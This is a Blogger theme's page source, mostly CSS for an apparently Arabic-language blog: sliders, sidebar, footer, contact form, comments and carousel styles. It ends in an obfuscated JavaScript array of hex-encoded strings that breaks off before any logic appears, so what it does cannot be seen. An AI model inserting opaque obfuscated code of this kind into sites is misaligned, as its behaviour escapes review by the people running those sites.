li a{color:#fff}aside .Label li a::before,aside .label-size a::before{content:"";position:absolute;right:0;width:100%;height:100%;display:block;z-index:2}aside .label-size{opacity:1;display:block;height:36px;line-height:36px;margin-bottom:5px;background-color:#607D8B;width:100%;padding-right:10px;overflow:hidden;position:relative;transition:all .7s ease}aside .label-size a{color:#fff;font-size:15px}aside .label-size .label-count{position:absolute;left:0;background-color:#E74C3C;font-size:12px;width:50px;text-align:center;color:#fff;font-weight:700}aside .label-size .label-count::before{content:"";border-width:18px;border-style:solid;position:absolute;right:-36px;border-color:transparent transparent transparent #E74C3C}aside .label-size:hover{box-shadow:-500px 0 #000 inset}.BlogArchive select{background-color:#607D8B;border:4px solid #607D8B;color:#fff;font:14px droid arabic kufi;padding:3px;width:100%}.FeaturedPost h3 a{display:block;font-size:16px;line-height:1.8em;color:#fff;margin:10px 0;border-bottom:4px double rgba(255,255,255,.2);padding-bottom:5px;text-shadow:1px 1px 1px #555}.FeaturedPost h3 a:hover{text-shadow:1px 1px 2px #000}.FeaturedPost p{font:13px/1.8em droid arabic naskh;margin:5px 0 8px;color:#eee}.FeaturedPost .image{border:4px solid #eee;box-sizing:border-box;display:block;height:auto;margin:0 auto 5px;max-height:220px;min-height:180px;outline:1px solid #ddd;max-width:360px}.FeaturedPost h3 a::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,.1);transition:all .4s ease;opacity:0}.FeaturedPost h3 a:hover::before{opacity:1}aside .LinkList li a{display:block;height:46px;background-color:#f1f1f1;margin-bottom:5px;line-height:42px;overflow:hidden;padding:0 8px;color:#444;border:1px solid #ddd;font-size:16px;border-bottom:4px solid #ddd}aside .LinkList a:hover{background-color:#ddd;border-color:#bbb;color:#000}.MBPaglink{background-color:#607D8B;color:#fff;display:block;font-size:36px;height:44px;line-height:44px;width:44px;text-align:center}.home-link{background-color:#E74C3C;margin:0 auto}.MBPaglink:hover{background-color:#E74C3C;color:#fff}#blog-pager-older-link{float:left}#blog-pager-newer-link{float:right}.pagprev,.pagnext{display:none !important}.blog-pager span{display:block;float:right;height:40px;line-height:38px;margin-bottom:5px;margin-left:3px;min-width:40px;text-align:center}.showpagePoint{background-color:#E74C3C;color:#fff}.showpageOf{background-color:#607D8B;color:#fff;padding:0 8px}.showpageNum a{background-color:#607D8B;color:#fff;display:block;height:100%;width:100%;line-height:38px}.showpageNum a:hover{background-color:#E74C3C}#Bottom-Slider h2{min-width:100px}#Bottom-Slider{position:relative}#BSlider .owl-nav{position:absolute;top:-34px;height:34px;background-color:#E74C3C;display:block;overflow:hidden;left:0;color:#fff}#BSlider .owl-nav div{float:left;display:block;width:34px;text-align:center;line-height:36px;font-size:18px;transition:all .4s ease 0s}#BSlider .owl-next{border-left:1px solid rgba(0,0,0,.1)}#BSlider .owl-nav div:hover{background-color:#607D8B;border-color:#607D8B}#BSlider .owl-stage-outer{max-height:300px;overflow:hidden}#BSlider .Carusel{background-color:#fff;padding:10px}#BSlider .MBTebsPost{background-color:#f8f8f8;transition:all .4s ease 0s}#BSlider .MBTebsPost:hover{background-color:#444}#BSlider .Tslink{height:200px}#BSlider .Tstitle{padding:8px;display:block;text-align:center;font-size:13px;line-height:1.8em;color:#444;height:64px;overflow:hidden;border:1px solid #ddd;box-sizing:border-box}#BSlider .MBTebsPost:hover .Tstitle{color:#fff;border-color:#444}#BSlider .TickCat{display:none}footer{background-color:#333333;border-top:4px solid #000;padding:20px;box-sizing:border-box;position:relative;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRci4vzCfu-yMNwJcG-KaDpeJePLkoxkTyeUZNboiLZaJ00RJE4IzQVbFBkzwnNgMwCkM4Rk4mnqAVxAKuQDKtpa-okdb_xKG2HVx4nEL02Xy4GSuo0uhfwkM6fvTFR_arIpg4FZ3KNAA3/s1600/carbon-fibre.png)}.FollowByEmail h2{display:block;text-align:center;color:#fff;font-size:18px;font-weight:400;border-bottom:2px solid #E74C3C;width:300px;margin:0 auto 20px;padding:0 0 20px}.follow-by-email-inner{position:relative;max-width:500px;margin:0 auto;height:52px}#mailsubtext{float:right;width:100%;box-sizing:border-box;height:52px;padding:0 8px;font-size:16px;border:0;background-color:#fff}#mailsubmm{color:#fff;cursor:pointer;position:absolute;left:0;margin:0;height:52px;width:100px;border:0;border-radius:0;background-color:#E74C3C;font-size:16px;transition:all .4s ease 0s}#mailsubmm:hover{background-color:#000}#footer .LinkList .widget-content{position:relative;float:right;left:-50%;margin-top:20px}#footer .LinkList ul{position:relative;left:50%}#footer .LinkList li{float:right}#footer .LinkList li a{display:block;padding:0 12px;color:#fff;border-left:1px solid rgba(255,255,255,.2);height:22px;line-height:22px;margin:10px 0}#footer .LinkList li:last-child a{border:0}#footer .LinkList li a:hover{text-shadow:1px 2px 2px #fff}
#Credit {height: 36px;background-color: #555;color:#fff;font-size: 12px;line-height: 36px;padding: 0 8px;box-sizing: border-box;text-align:center;}
@media screen and (max-width : 1000px) {#The-Menu .DropLink a{background-color:#E74C3C}}
@media screen and (max-width : 800px) {#TMenu #Drop-Menu2 .DropLink a {background-color:#E74C3C}}
/*Changes*/
#videoinp{width:610px;height:410px;border:1px solid #ddd;padding:5px;display:block;margin:15px auto}
#videoinp iframe{width:600px!important;height:400px!important}
@media screen and (max-width : 645px) {
#videoinp{height:200px;width:300px}
#videoinp iframe{height:200px!important;width:300px!important}
}
@media screen and (max-width : 450px) {
#videoinp{height:160px;width:210px}
#videoinp iframe{height:150px!important;width:200px!important}
}
.post-body a {color:#ed0000;}
.post-body img {padding:2px; border: 1px solid #eee;}
.a2a_svg {display: none !important;}
.a2a_default_style a {padding: 0 !important;float: none !important;}
.InShare .fa-paper-plane-o {background-color:#37A0F2;}
.InShare .fa-whatsapp {background-color:#21a828;}
#SocialHide{position:absolute;visibility:hidden}
#SocialHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:left;margin-left:60px}
#SocialHide:checked+label span{background-color:#E74C3C}
#SocialHide:checked ~ #Social{display:block}
#towads{display:block;background-color:#fff;padding:5px;margin-bottom:20px}
.twoad{display:block;width:300px;height:250px;overflow:hidden}
.todrig{float:right}
.todlef{float:left}
@media screen and (max-width : 700px) {
.todrig{float:none; margin:0 auto 5px;}
.todlef{float:none; margin:0 auto;}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*====Layout====*/
#layout .section h4,.layout-widget-description,#layout #Credit,#layout #Search,#layout #The-Menu .fa.fa-home,#layout #The-Menu #RandomPost,#layout .MBSTUL {display: none;}
#layout #HTML101,#layout #HTML102,#layout #HTML103,#layout #HTML104,#layout #HTML105,#layout #ContactForm1 {display:block;}
.layout-widget-description {height: 30px; overflow: hidden;}
#layout .editlink::before {background-color: #fff;border-radius: 2px;bottom: 0;color: #000;content: "\270E";display: block;font-size: 20px;height: 20px;line-height: 20px;padding: 2px;position: absolute;width: 20px;right:0;}
#layout .editlink{display:block;font-size:0 !important;height:0;width:0}#layout .section{padding:0 8px 8px !important}#layout header{padding:0}#layout #TopMenu .section,#layout header .section{width:46%;max-width:100%}#layout #The-Menu{height:auto}#layout #Main-Menu{float:none}#layout #HeadAds .widget-content{height:auto}#layout #Inner-wrapper{padding:0}#layout .Aqsam,#layout #Bottom-Slider,#layout #Main-Slider{background-color:#991dff !important}#layout .Aqsam .add_widget,#layout #Bottom-Slider .add_widget,#layout #Main-Slider .add_widget{border-color:#fff}#layout .Aqsam .add_widget a,#layout #Bottom-Slider .add_widget a,#layout #Main-Slider .add_widget a,#layout #footer .add_widget a{color:#fff;font-weight:bold}#layout #Main-Slider{height:auto}#layout aside .widget-content{margin:0}#layout #MBSideTabs{background-color:#000;padding:5px 5px 1px;box-sizing:border-box;margin-bottom:10px}#layout footer{padding:0}#layout #footer{background-color:#444}#layout #footer .LinkList .widget-content{position:unset;width:unset;float:none;margin:0}#layout .section .widget-content{width:auto}#layout article{padding-left:0;width:440px}#layout aside{margin-right:0}#layout .Holder{max-width:unset;margin:unset;position:unset}#layout #ContactForm1 .widget-content,#layout #Label101 .widget-content,#layout #HTML108 .widget-content{background-color:#bbb}#layout #HTML101 .widget-content,#layout #HTML102 .widget-content,#layout #HTML103 .widget-content,#layout #HTML104 .widget-content,#layout #HTML109 .widget-content,#layout #HTML110 .widget-content{background-color:#009dff;color:#fff}#layout #HTML105 .widget-content{color:#fff;background-color:#0faf62}#layout #Header1 .widget-content{color:#fff;background-color:#000 !important}#Label101 select{background-color:#000;border:4px solid #000;height:52px;width:100%;box-sizing:border-box;color:#fff;font:18px droid arabic kufi;margin-bottom:20px;box-shadow:0 0 10px 0 #fff inset;padding:0 12px}#MBContact{width:98%;position:relative;max-width:800px;margin:40px auto}.contact-form-widget,.contact-form-name,.contact-form-email,.contact-form-email-message{max-width:100%;width:100%;box-sizing:border-box}.MBCDiv{position:relative;box-sizing:border-box}.MBCName{padding-left:10px}.MBCName,.MBCEmail{display:block;height:58px;overflow:hidden;width:50%;float:right}.MBCDiv label{height:58px;line-height:58px;color:#fff;width:58px;text-align:center;font-size:32px;position:absolute;right:0;top:0}.MBCName label{background-color:#009dff}.MBCEmail label{background-color:#ff5d00}.MBCButtons label{background-color:#000;cursor:pointer}.MBCName input,.MBCEmail input{color:#000;height:58px;border:1px solid #ddd;margin:0;padding:0 68px 0 0;font:18px droid arabic kufi}.MBCName input:focus{border:1px solid #009dff;box-shadow:none}.MBCEmail input:focus{border:1px solid #ff5d00;box-shadow:none}#ContactForm1_contact-form-email-message{font:16px/1.8em droid arabic kufi;padding:5px;height:260px;margin-top:10px;border:1px solid #ddd}#ContactForm1_contact-form-email-message:focus{border:1px solid #000;box-shadow:none}.MBCButtons{width:48%;height:58px;line-height:58px;overflow:hidden;margin-top:20px}.MBCButtons input{display:block;width:100%;height:58px;line-height:58px;margin:0;padding-right:68px;font:18px/58px droid arabic kufi;transition:all .4s ease 0s;cursor:pointer;color:#fff}.MBCButt1{float:right}.MBCButt2{float:left}.MBCButt1 input{background:#00ba72}.MBCButt2 input{background:#ff3600}.MBCButtons input:hover{border:0;border-radius:0;background:#000}#MBContact .contact-form-error-message-with-border,#MBContact .contact-form-success-message-with-border{background:#f90000;border:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;margin-left:0;opacity:1;position:absolute;text-align:center;font:normal 14px/48px droid arabic kufi;padding:0 8px;bottom:80px;right:0}#MBContact .contact-form-success-message-with-border{background:#009c49 !important}#blog-pager{margin-bottom:20px}
#comments{background-color:#fff;margin-bottom:20px}.comment-form,.comment-thread{padding:0 10px 10px}.comment-content{font:16px/1.8em droid arabic kufi;padding:10px 0;text-shadow:1px 1px 2px #999;color:#000}.avatar-image-container{float:right;width:42px;height:42px;background-color:#f8f8f8;padding:3px;border:1px solid #ddd;border-left:0}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px 0 4px;border:1px solid #ddd;border-right:0}.avatar-image-container img{width:100%;height:100%;background-color:#000}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px}.comment-header{font:normal 12px/42px tahoma !important}.user,.user a{float:right;font-size:18px !important;line-height:42px !important;color:#444;font-style:normal}.datetime.secondary-text a{float:left;display:block;height:24px;overflow:hidden;line-height:24px !important;margin-top:8px;background-color:#444;color:#fff;padding:0 5px}#comments .hidden{display:none}.comment-replies .inline-thread{background-color:rgba(0,0,0,.01);padding:10px;border:1px solid #ddd;position:relative;margin:20px 0}.comment-replies li .comment-replies{display:none}.thread-count a{display:block;background-color:#ddd;width:70px;color:#444;text-align:center;margin:-10px -10px 10px 0;border-radius:0 0 0 10px}.comment-actions a{display:inline-block;background-color:#444;margin:4px 0 10px 4px;height:20px;width:40px;text-align:center;color:#fff;line-height:20px;font-size:12px}.thread-chrome .continue a{background-color:#777;width:50px;display:block;margin:10px -10px -10px;text-align:center;color:#fff;height:20px;line-height:20px;border-radius:10px 0 0 0;font-size:12px}.comment-reply{background-color:#444;display:block;width:100px;text-align:center;height:30px;line-height:30px;color:#fff;margin:10px 0}.thread-chrome .continue a:hover,.comment-reply:hover,.thread-count a:hover,.comment-actions a:hover{background-color:#a00;color:#fff}#comments .loadmore{height:40px}#comments .loadmore a{display:block;width:120px;background-color:#000;text-align:center;color:#fff;height:30px;line-height:30px;margin:10px 0;cursor:pointer}#comments h4{height:58px;line-height:58px;padding:0 10px;border-bottom:4px double #ddd;margin:-10px 0 20px;font-size:20px;text-align:center}
.blog-author::before {content: "\f058";font: 20px fontawesome;margin: 0 5px;	color: #009bfc;}
.Commeage {display: block;font: 16px/2em droid arabic kufi;	padding: 20px 0;text-align: center;color: #444;}
@media screen and (max-width : 1200px) {
.Holder,#Outer-Wrapper #Holdfoot {max-width: 100%;}
#Outer-Wrapper .Holder {max-width: 98%;}
#RandomPost a,#RandomPost span {margin-left:1%;}
}
@media screen and (max-width : 1100px) {
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 460px;}
#Top-Qesm .QItem, .Qimage {height: 225px;}
#Main-Slider .Carusel2, .TImage {height: 440px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#BSlider .Tslink {height: 180px;}
}
@media screen and (max-width : 1000px) {
#Logo {margin: 10px auto;float:none;}
#MMenuHide + label span {display:block;}
#Main-Menu {display:none;}
#Drop-Menu{position:absolute;top:52px;z-index:9;right:0}
#The-Menu #Drop-Menu li{float:none;min-width:110px;height:auto}
#The-Menu .Drop{position:relative;visibility:visible;opacity:1;top:0}
#The-Menu .DropLink:hover ul{top:0}
#The-Menu .Drop li a{background-color:rgba(0,0,0,.2)}
#HeadAds {float: none;}
#HeadAds .widget-content {margin: 0 auto;}
aside {display:none;}
article {padding-left:0;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 400px;}
#Top-Qesm .QItem, .Qimage {height: 195px;}
#Main-Slider .Carusel2, .TImage {height: 600px;}
.Out-Post {height:280px;}
.P-image {width:340px; height:260px;margin-left: -340px;}
.Post-Info {padding-right: 350px;}
#BSlider .Tslink {height: 160px;}
}
@media screen and (min-width : 1000px) {
body .container1 {border: 10px solid #bbb;width: 98%;max-width: 1140px;margin: 30px auto;}
body .container1 #Inner-wrapper {padding: 20px 10px;}
body .container1 #Top-Qesm {padding: 10px 10px 0;}
body .container1 #Credit {background-color: #eee;color: #444;}
body .container1 #RandomPost a {margin-left:5px;width: auto;}
body .container1 #RandomPost span {left:5px;}
body  .container1 #Outer-Wrapper .Holder {max-width:100% !important}
}
@media screen and (max-width : 800px) {
#TMenuHide + label span {display:block}
#TMenu{display:none}
#Drop-Menu2{position:absolute;top:40px;z-index:7;right:0}
#TMenu #Drop-Menu2 li{float:none}
#TMenu #Drop-Menu2 .Drop{position:relative;visibility:visible;opacity:1;top:0}
#TMenu #Drop-Menu2 .Drop li a{background-color:rgba(255,255,255,.1)}
#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}
#TMenu #Drop-Menu2 .DropLink:hover ul {	top: 0;}
#HeadAds {display:none;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 300px;}
#Top-Qesm .QItem, .Qimage {height: 145px;}
#Top-Qesm .owl-dot {width:14px; height:14px;}
#Main-Slider .Carusel2, .TImage {height: 420px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#Author {border-bottom: 1px solid rgba(255,255,255,.1);width: 100%;margin-left: 0;}
#PoInfo {padding-right: 0 !important;}
#related_posts {width: 100%;margin-left: 0;}
.MBNav {padding: 5px !important;}
}
@media screen and (max-width : 600px) {
#Recent,#Top-Qesm,#Main-Slider,#Bottom-Slider {display: none;}
.MBCName, .MBCEmail {width: 100%;padding: 0;margin-bottom: 10px;}
.MBCButtons {float: none;width: 100%;margin-top: 10px;}
.Out-Post {height: 560px;}
.P-image {float: none;margin: 0 auto 10px;width: 100%;	height: 300px;}
.Post-Info {padding-right: 0;}
#footer .LinkList li a {padding:0 4px;}
#SocialHide + label span {display:block;}
#Social{display:none;background-color:#333;left:20px;top:44px;position:absolute;max-width:200px;padding:5px 0 0 5px;z-index:9}
#Social ul li a,#Social ul li a::before{height:60px;width:60px;line-height:60px;font-size:32px}
#Social ul li a{border:1px solid #eee;margin-right:5px;margin-bottom:5px}
}
@media screen and (max-width : 400px) {
.Out-Post {height: 480px;}
.P-image {height:220px}
.nav-thumb {display: none;}
.nav-content {padding-right: 0;}
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.cssload-container *{box-sizing:border-box}
.cssload-container{margin:19px auto 0;max-width:545px}
.cssload-container ul li{list-style:none}
.cssload-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-around}
.cssload-flex-container li{padding:10px;height:97px;width:97px;margin:29px 19px;position:relative;text-align:center}
.cssload-loading{display:inline-block;position:relative;width:83px;height:83px;border-radius:100%;border:5px solid transparent;border-bottom:5px solid #fff;border-left:5px solid #fff;animation:cssload-spinR 2.3s linear infinite}
.cssload-loading:before,.cssload-loading:after{content:'';display:block;border-radius:100%;position:absolute}
.cssload-loading:before{height:49px;width:49px;border:3px solid transparent;border-top:3px solid #fff;border-right:3px solid #fff;animation:cssload-spinL .86s linear infinite;transform-origin:center center;top:11%;left:11%}
.cssload-loading:after{height:10px;width:10px;background:transparent;border:2px solid #fff;top:35.5%;left:35.5%}
@keyframes cssload-spinR {
from{transform:rotate(0deg)}
to{transform:rotate(360deg)}
}
@keyframes cssload-spinL {
from{transform:rotate(0deg)}
to{transform:rotate(-360deg)}
}
@keyframes fadeInUp {
0%{opacity:0;transform:translateY(20px)}
100%{opacity:1;transform:translateY(0)}
}
.fadeInUp{animation-name:fadeInUp}
@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}.fadeOutRight{animation-name:fadeOutRight}
--></style>
<style type='text/css'>


</style>
<script type='text/javascript'>
//<![CDATA[
var _0x6e89=["\x77\x70\x39\x6D\x4E\x52\x34\x3D","\x77\x72\x58\x44\x69\x7A\x59\x49","\x49\x67\x54\x43\x70\x31\x30\x3D","\x49\x67\x54\x43\x70\x31\x67\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x71\x67\x3D\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x70\x41\x3D\x3D","\x77\x70\x7A\x44\x76\x77\x6E\x44\x69\x41\x3D\x3D","\x4F\x38\x4F\x75\x46\x63\x4B\x69","\x77\x70\x78\x56\x59\x67\x45\x3D","\x64\x73\x4B\x77\x59\x4D\x4B\x49","\x49\x67\x54\x43\x70\x77\x6F\x3D","\x49\x67\x54\x43\x70\x77\x73\x3D","\x44\x57\x4C\x44\x6D\x43\x67\x3D","\x45\x46\x2F\x43\x68\x43\x45\x3D","\x55\x69\x30\x70\x62\x51\x3D\x3D","\x61\x77\x46\x62\x49\x67\x3D\x3D","\x44\x57\x4C\x44\x6D\x58\x77\x3D","\x57\x47\x39\x46\x41\x41\x3D\x3D","\x54\x4D\x4F\x43\x49\x4D\x4F\x70","\x45\x4D\x4B\x68\x52\x69\x67\x3D","\x45\x46\x2F\x43\x68\x48\x41\x3D","\x61\x77\x46\x62\x4B\x41\x3D\x3D","\x5A\x54\x64\x2B\x77\x70\x73\x3D","\x61\x4D\x4F\x72\x52\x73\x4F\x52","\x77\x37\x6C\x36\x4D\x4D\x4B\x61\x47\x51\x72\x43\x6A\x41\x3D\x3D","\x77\x70\x39\x6D\x4E\x45\x6B\x3D","\x77\x72\x62\x44\x75\x6A\x44\x43\x69\x51\x3D\x3D","\x77\x71\x33\x43\x67\x58\x76\x44\x6C\x41\x3D\x3D","\x4F\x73\x4F\x4A\x77\x6F\x66\x43\x72\x51\x3D\x3D","\x51\x38\x4B\x44\x77\x34\x33\x44\x6D\x41\x3D\x3D","\x77\x72\x58\x44\x69\x32\x38\x4F","\x45\x46\x2F\x44\x6E\x43\x49\x3D","\x77\x70\x78\x56\x4F\x31\x51\x3D","\x4B\x6B\x78\x55\x66\x77\x3D\x3D","\x77\x70\x39\x35\x77\x72\x2F\x44\x75\x77\x3D\x3D","\x77\x34\x54\x44\x67\x33\x77\x3D","\x59\x73\x4F\x33\x65\x73\x4F\x54","\x77\x70\x66\x43\x6A\x63\x4F\x44","\x77\x72\x58\x44\x69\x32\x38\x45","\x55\x48\x68\x38\x57\x41\x3D\x3D","\x43\x58\x30\x71\x77\x34\x6F\x3D","\x45\x46\x2F\x44\x6E\x48\x4D\x3D","\x43\x58\x30\x71\x77\x34\x67\x3D","\x57\x73\x4B\x6F\x4C\x6C\x33\x44\x71\x51\x3D\x3D","\x77\x6F\x35\x37\x59\x31\x49\x3D","\x77\x70\x7A\x44\x76\x31\x44\x43\x6C\x77\x3D\x3D","\x61\x77\x45\x41\x49\x51\x3D\x3D","\x65\x30\x5A\x55\x77\x36\x63\x3D","\x77\x36\x48\x44\x6C\x38\x4F\x4D\x77\x70\x51\x34\x77\x72\x73\x2F\x57\x4D\x4B\x75\x77\x72\x4D\x61\x77\x71\x7A\x44\x6B\x4D\x4B\x44\x77\x34\x4C\x43\x6E\x63\x4F\x67\x77\x71\x63\x3D","\x77\x72\x52\x35\x58\x38\x4F\x56","\x4B\x6B\x78\x58\x66\x77\x3D\x3D","\x77\x37\x77\x37\x41\x54\x6B\x3D","\x77\x37\x77\x37\x41\x54\x73\x3D","\x77\x35\x62\x43\x6B\x48\x37\x43\x6C\x77\x3D\x3D","\x77\x34\x62\x44\x70\x41\x38\x55","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6D\x77\x3D\x3D","\x55\x48\x68\x2F\x57\x41\x3D\x3D","\x55\x69\x31\x79\x50\x67\x3D\x3D","\x77\x72\x6E\x44\x6D\x6D\x4E\x62","\x54\x4D\x4F\x43\x65\x38\x4B\x2F","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6E\x67\x3D\x3D","\x77\x35\x62\x43\x6B\x48\x37\x44\x69\x67\x3D\x3D","\x54\x4D\x4F\x43\x65\x73\x4F\x73","\x77\x70\x39\x35\x77\x72\x33\x44\x76\x41\x3D\x3D","\x77\x71\x6A\x43\x72\x43\x63\x3D","\x77\x72\x70\x33\x50\x73\x4F\x45","\x49\x67\x54\x44\x76\x46\x73\x3D","\x45\x46\x2F\x44\x6E\x69\x63\x3D","\x5A\x41\x35\x38\x77\x71\x6F\x3D","\x56\x4D\x4F\x39\x77\x34\x66\x44\x6A\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x70\x49\x3D","\x4B\x6B\x78\x57\x63\x77\x3D\x3D","\x77\x37\x77\x37\x41\x47\x77\x3D","\x77\x72\x52\x35\x58\x73\x4B\x45","\x77\x70\x78\x56\x4F\x51\x4D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x34\x77\x3D","\x77\x70\x78\x56\x4F\x51\x51\x3D","\x77\x35\x62\x43\x6B\x48\x6A\x43\x6E\x77\x3D\x3D","\x43\x58\x30\x76\x77\x70\x6B\x3D","\x77\x6F\x35\x37\x5A\x67\x59\x3D","\x61\x53\x4D\x75\x77\x70\x33\x44\x69\x77\x55\x3D","\x51\x38\x4B\x44\x77\x34\x6A\x44\x6D\x67\x3D\x3D","\x45\x4D\x4B\x68\x47\x79\x73\x3D","\x4D\x31\x48\x43\x71\x48\x34\x3D","\x61\x4D\x4F\x72\x47\x38\x4B\x46","\x77\x70\x6A\x44\x75\x44\x39\x68","\x5A\x41\x35\x37\x77\x71\x63\x3D","\x4B\x6B\x78\x52\x63\x77\x3D\x3D","\x5A\x41\x35\x37\x77\x37\x30\x3D","\x77\x37\x58\x44\x73\x6D\x58\x43\x68\x55\x33\x43\x6A\x51\x3D\x3D","\x45\x47\x6F\x48\x45\x7A\x64\x74","\x4E\x69\x41\x79\x77\x34\x33\x43\x67\x77\x48\x43\x73\x77\x3D\x3D","\x77\x72\x52\x35\x57\x63\x4B\x41","\x43\x58\x30\x76\x77\x34\x34\x3D","\x77\x72\x62\x44\x75\x6D\x7A\x44\x6D\x41\x3D\x3D","\x77\x37\x6A\x43\x72\x32\x73\x34","\x77\x6F\x59\x6C\x77\x34\x72\x44\x69\x77\x3D\x3D","\x77\x6F\x76\x44\x71\x7A\x6E\x43\x69\x41\x3D\x3D","\x77\x70\x78\x56\x50\x31\x59\x3D","\x77\x71\x55\x52\x77\x6F\x7A\x44\x6F\x77\x3D\x3D","\x4F\x63\x4F\x6A\x44\x38\x4F\x66\x77\x72\x55\x3D","\x5A\x56\x7A\x43\x6F\x69\x68\x6E\x77\x6F\x7A\x44\x71\x38\x4F\x44\x44\x6B\x62\x43\x76\x63\x4F\x33\x54\x78\x6E\x43\x6C\x69\x45\x3D","\x51\x45\x48\x43\x69\x4D\x4B\x38\x77\x36\x50\x43\x69\x63\x4F\x72\x57\x55\x76\x43\x71\x73\x4B\x72\x77\x34\x37\x43\x71\x68\x6E\x44\x6D\x32\x76\x44\x6F\x32\x34\x35\x77\x35\x62\x44\x6D\x45\x54\x44\x73\x38\x4B\x36\x77\x71\x31\x61\x58\x48\x50\x44\x68\x38\x4F\x54\x77\x70\x6F\x42\x77\x70\x68\x50\x46\x31\x56\x76\x77\x35\x66\x44\x71\x56\x66\x43\x6B\x6D\x67\x54\x55\x4D\x4F\x6F\x53\x63\x4B\x7A\x77\x36\x73\x6B\x77\x36\x58\x44\x70\x52\x6B\x2B\x5A\x73\x4F\x2B\x57\x31\x38\x71\x58\x55\x6E\x44\x71\x4D\x4B\x58","\x64\x51\x54\x43\x76\x63\x4F\x6A","\x77\x35\x68\x49\x4B\x52\x51\x3D","\x4D\x63\x4F\x6E\x65\x73\x4B\x4E\x65\x51\x3D\x3D","\x61\x6B\x66\x43\x76\x44\x35\x6E","\x4F\x45\x70\x45\x77\x72\x2F\x44\x6D\x38\x4F\x72","\x77\x36\x64\x75\x55\x38\x4B\x56\x77\x36\x41\x4A\x77\x36\x66\x44\x67\x67\x68\x2B\x77\x72\x